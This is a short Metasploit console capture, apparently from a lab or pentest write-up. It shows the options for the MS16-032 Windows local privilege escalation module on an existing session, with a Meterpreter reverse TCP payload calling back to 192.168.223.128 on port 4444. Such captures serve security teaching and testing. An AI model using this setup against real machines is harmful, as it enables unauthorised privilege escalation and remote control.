 msf5 exploit(windows/local/ms16_032_secondary_logon_handle_privesc) > show options
Module options (exploit/windows/local/ms16_032_secondary_logon_handle_privesc):
Name Current Setting Required Description
SESSION 2 yes The session to run this module on.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.223.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
1 Windows x64